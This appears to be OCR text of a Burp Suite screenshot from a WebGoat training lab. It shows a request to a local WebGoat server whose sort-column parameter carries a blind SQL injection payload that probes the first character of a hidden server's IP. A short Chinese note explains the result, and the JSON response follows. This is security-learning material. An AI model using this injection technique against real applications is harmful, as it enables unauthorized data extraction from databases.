 Request
Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
CASE+WHEN+SUBSTR((SELECT+ip+FROM+servers+WHERE+hostname=
'webgoat-prd'),1,1)='1'+THEN+ip+ELSE+mac+END HTTP/1.1
2 Host: 127.0.0.1:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9080/WebGoat/start.mvc
10 Cookie: JSESSIONID=
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
当截取ip第一个字符，
判断是否等于1时，返
回结果以ip排序
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 27 Dec 2022 11:07:59 GMT
8
9 [
{
10 "id":"2",
11 "hostname":"webgoat-tst",
12 "ip":"192.168.2.1",
13 "mac":"EE:FF:33:44:AB:CD",
14 "status":"online",
15 "description":"Test server"
16 },
{
17 "id":"3",
18 "hostname":"webgoat-acc",
19 "ip":"192.168.3.3",
20 "mac":"EF:12:FE:34:AA:CC",
21 "status":"offline",
22 "description":"Acceptance server"
23 },
{
24 "id":"1",
25 "hostname":"webgoat-dev",
26 "ip":"192.168.4.0",
27 "mac":"AA:BB:11:22:CC:DD",
28 "status":"online",
29 "description":"Development server"
30 },
{
31 "id":"4",
32 "hostname":"webgoat-pre-prod",
33 "ip":"192.168.6.4",
34 "mac":"EF:12:FE:34:AA:CC",
35 "status":"offline",
36 "description":"Pre-production server"
37 }
]